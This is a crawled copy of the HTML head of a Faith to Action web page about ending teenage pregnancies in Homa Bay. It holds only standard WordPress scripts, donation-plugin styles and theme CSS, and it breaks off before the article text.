

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.faithtoactionetwork.org/we-want-teenage-pregnancies-to-be-a-thing-of-the-past-in-homa-bay/
body_size: 52357
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>“We want teenage pregnancies to be a thing of the past in Homa Bay” &#8211; Faith to Action</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Feed" href="https://www.faithtoactionetwork.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Comments Feed" href="https://www.faithtoactionetwork.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.faithtoactionetwork.org\/qamebop\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-donors-style-inline-css' type='text/css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background-color:#2d802f;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-campaign-donate-button-block .givewp-donation-form-modal__open,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open{line-height:1.5;transition:all .2s ease;width:100%}.givewp-campaign-donate-button-block .givewp-donation-form-modal__open:hover,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color),#000 20%)}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 